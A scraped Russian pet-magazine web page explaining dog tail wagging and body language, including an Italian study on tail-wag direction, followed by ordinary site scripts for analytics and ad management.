<p>Для многих пород хвост является неотъемлемым украшением, без которого их образ был бы неполным. Длина этого придатка определена в стандарте каждой породы, который является критерием породистости.</p>
<p><img src="/wp-content/uploads/e/d/c/edc4d27c10bb1ae1b3359a744db3f71e.jpg" alt="" /></p>
<h2><span id="i-9">Исследования ученых</span></h2>
<p>Чтобы выяснить, зачем собаки виляют хвостом, ученые из Италии провели ряд исследований. Они изучали, зависимость поведения собаки от работы правого и левого полушария мозга. Проведя наблюдение за группой из 30 животных, они выяснили, что при виде положительного раздражителя – хозяина или знакомой собаки, животное радуется, и при этом выражает свои эмоции вилянием с большим уклоном в правую сторону (сторону левого полушария). Ведь именно левое полушарие отвечает за поведение и позитивные эмоции.</p>
<p>При виде отрицательного раздражителя – кошки, агрессивной собаки, незнакомого человека, хвост при вилянии отклонялся в левую сторону (сторону правого полушария). Известно, что правое полушарие отвечает за действия, связанные с выживанием.</p>
<p>Ученые выяснили также, что собаки, принимающие эти сигналы, могут распознавать их. При встрече с незнакомой собакой, по направлению размахивания ее хвоста они делают вывод о том, что можно от нее ожидать. Это отражается в показаниях кардиоактивности и в настроении животных.</p>
<p>Такая асимметричность движений тела и реакций организма является отражением асимметрии левого и правого полушарий, а, точнее, активизации одного из них. Наличие этого качества является свидетельством эволюционного преимущества вида, поскольку облегчает его выживание в окружающем мире.</p>
<h3><span id="i-10">Сложный язык общения</span></h3>
<p>Собачий хвост почти все время находится в подвижном состоянии. Но не всегда активное виляние говорит о хорошем настроении и дружелюбии его хозяина. Существует несколько основных позиций, отражающих эмоции, испытываемые животным в тот или иной момент жизни:</p>
<ol>
<li>Естественное спокойное положение «индикатора настроения», легкое помахивание, отражает спокойствие или дружелюбную заинтересованность. Он может быть расположен по-разному. Это зависит от породы. Так собаки ведут себя в присутствии любимого хозяина.</li>
<li>Интенсивное махание в сочетании с радостным лаем, прыжками, говорит о ликовании, выражает радость при встрече после разлуки. Любое долгожданное событие собака сопровождает радостным беззаботным вилянием.</li>
<li>Быстрое движение опущенным хвостом, наклоненная голова – поза виноватой собаки. При этом она может не осознавать, за что ее ругают, особенно, если после события уже прошло какое-то время.</li>
<li>Вытянутый хвост, легкое подрагивание говорит о настороженности и ожидании. Псу не совсем понятно, как будут развиваться события.</li>
<li>Напряженный неподвижный хвост, остановившийся взгляд, взъерошенная шерсть на холке говорит об агрессии, ожидании опасности, подготовке к нападению.</li>
<li>Поджатый хвост между задними лапами свидетельствует о страхе, дискомфорте, нежелании общаться, признании своего подчинительного положения перед более сильным партнером.</li>
<li>Возвращающаяся с добычей собака держит хвост немного выше уровня тела. Такая поза говорит о том, что она горда собой и просто так добычу не отдаст.</li>
</ol>
<p>Почему собаки виляют хвостом, когда спят? Иногда собака во сне поскуливает, перебирает лапами, шевелит хвостом. Это свидетельствует, о том, что у нее не прекращается работа эмоциональных центров мозга. Животные, как и люди, видят сны. Сновидения возникают у них в стадии глубокого расслабления. По-видимому, они состоят из отдельных эпизодов, в которых животные активно участвуют. Собака во сне продолжает быть очень чуткой. Глаза приоткрыты, уши поворачиваются на каждый звук. Служение человеку не прекращается ни на минуту.</p>
<h2><span id="i-11">О чем виляет собачий хвост</span></h2>
<p>Положение хвоста в комплексе с позой и поставом шерсти четко говорит состоянии собаки:</p>
<p>
Стойка уверенная, напряженная, хвост поднят вертикально вверх<br />
 – собака показывает свое доминантное положение. Такая поза свойственна при знакомстве с чужаками.</p>
<p>
Стойка напряженная,<br />
 лапы полусогнуты, вес перенесен на грудную клетку, шея держится параллельно позвоночнику, шерсть на холке поднята, хвост на уровне спины<br />
 или чуть выше – угрожающая поза, предупреждающие о нападении.</p>
<p>Лапы и тело собаки помогают ей подать целый ряд различных сигналов: прочтите о том, что вы можете узнать, взглянув на вашего любимца. Передние лапы собаки выставлены вперед, передняя часть тела прижата к земле, зад приподнят,а голова находится у земли. Эту позу называют <b>игровым поклоном<br />
</b>, и, соответственно, собака .</p>
<p>Собака уверенно стоит на прямых ногах, возможно, она медленно продвигается вперед, сохраняя тот же уверенный вид. Это значит, что собака <b>готова к поединку с вами<br />
</b>, поскольку чувствует свое главенство в данной ситуации. Если собака склонна к доминированию, то она будет всегда использовать такую позу, чтобы продемонстрировать власть и намерение за нее сразиться.</p>
<p>Если стойка собаки приобретает некоторый наклон, это значит что пес <b>готов броситься в бой немедленно<br />
</b>.</p>
<p>Когда собака, напротив, <b>не хочет вступать в конфликты<br />
</b>, она показывает, что готова подчиняться: укладывается на спину или бок и позволяет увидеть ее живот. Это жест покорности, помогающий избежать конфликтов. Важный нюанс: если собака явно расслаблена, занимая эту позу, и при этом рядом находится вожак, то это <b>демонстрация признания вожака главным<br />
</b>. Переворачиваясь кверху животом перед хозяином, предлагая почесать брюшко, то пес, фактически, показывает, что <b>признал хозяина вожаком<br />
</b>.</p>
<p>Собака может класть голову на шею сородича или ставить лапу на спину другой собаки. Это &#8212; <b>жест доминирующих собак<br />
</b>, вожаков или желающих стать лидерами. Такой жест показывает, кто в стае главный.</p>
<p>Если во время общения с человеком или на прогулке собака взяла руку хозяина или поводок в рот, это плохой признак. Скорее всего, собака <b>не видит в своем хозяине вожака<br />
</b>.</p>
<p>Чтобы привлечь внимание хозяина<br />
, собаки могут использовать разные жесты: положить лапу на колено, подсунуть голову под ладонь, помахать лапой в воздухе, сидя напротив хозяина. Если шерсть на загривке и спине стала дыбом, это значит, что собака готова проявить агрессию</p>
<p>Когда собака ощетинивает нижнюю часть спины, она сообщает нам: «Я зла, не трогайте меня!»<br />
 Вставшая на плечах и загривке шерсть означает, что собака готова к моментальной атаке</p>
<p>
Если шерсть на загривке и спине стала дыбом, это значит, что собака <b>готова проявить агрессию<br />
</b>. Когда собака ощетинивает нижнюю часть спины, она сообщает нам: <b>«Я зла, не трогайте меня!»<br />
</b> Вставшая на плечах и загривке шерсть означает, что собака готова к моментальной атаке.</p>
<p>Сидя, собака немного приподнимает переднюю лапу. Это значит, что она <b>чувствует себя незащищенной<br />
</b>, обеспокоенной и встревоженной.</p>
<p>Пес трет нос и морду передними лапами, трется о землю грудью, переворачивается, затем трется о землю спиной. Часто можно наблюдать это после кормления, а также тогда, когда хозяин готовит для собаки пищу. Так собака показывает, что она <b>предвкушает положительные эмоции<br />
</b> или уже наслаждается ими.</p>
<p>Отправив естественные надобности, собака дерет землю и траву лапами. Дело в том, что на лапах собаки расположены особые железы, придающие каждому животному индивидуальный запах. Так собака оставляет на земле и траве метки, по которым другие собаки поймут, что она здесь побывала.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="54405">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/dikie-zhivotnye/sobaka-vilaet-hvostom.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://f-fauna.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='54405' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured" id="twisted_widget_featured-2">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://f-fauna.ru/wp-content/uploads/cache/34adc1f4459e6634e75306decc32ba0e-180x180-c8ad4ac7.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='title'>Правила ухода и условия для содержания французского бульдога</a>
							
							<div class="text">
					У чистокровных щенков французского бульдога должна быть крепкая крупная голова с широким лбом. Затылок мало выражен, зато явно заметен переход ото лба к морде.

				</div>
			
							<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts" id="twisted_widget_posts-2"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/dikie-zhivotnye/kakapo.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/3d173530effd6c8d08a980f32fca7fa9-180x180-4d12619a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/kakapo.html' class='title'>Совиный попугай какапо и описание нелетающих птиц</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/allozavr.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/94d04e4333d61f7f9051162cb9632571-180x180-4fdd9285.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/allozavr.html' class='title'>Аллозавры</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/bezzubka.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/d93b8cd6bcb0bc39ec6a39e2b8146efb-180x180-9bdcaa94.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/bezzubka.html' class='title'>Беззубка обыкновенная или речная</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/dikie-zhivotnye/skandinavskij-poluostrov.html' class='title'>Скандинавия</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/loznoskorpion.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/23c9303d23e7ec260b9bd199e95e2be7-180x180-b7a51afb.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/loznoskorpion.html' class='title'>Маленькое насекомое с клешнями в квартире</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/cto-edat-belki-v-lesu.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e14d3863bfdcdbf1604df21f3516643c-180x180-b9f32954.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/cto-edat-belki-v-lesu.html' class='title'>Чем в парке кормят белок, и что белки любят</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/dikie-zhivotnye/akula-molot.html' class='title'>Гигантская акула-молотOh no, theres been an error</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/morskoj-zaac.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/3aa321a27f1f72a174477facc35c25b0-180x180-6e9087f0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/morskoj-zaac.html' class='title'>Морской заяц рыба</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/gornyj-kozel.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/c99ff4b407f3c7b91403a1d9fa5b77a6-180x180-b98578ef.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/gornyj-kozel.html' class='title'>Горные козлы</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/ankilozavr.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/341e2cae6e7725a648888843946315f5-180x180-516c52c0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/ankilozavr.html' class='title'>АнкилозаврНовостная лента</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>F-fauna<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о флоре и фауне</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10919"><a href='/'>Главная страница</a></li>
<li id="menu-item-10921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10921"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/f-fauna.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","post_id":"54405"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","nonce":"b583587cc8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"f-fauna.ru","siteurl":"https:\/\/f-fauna.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 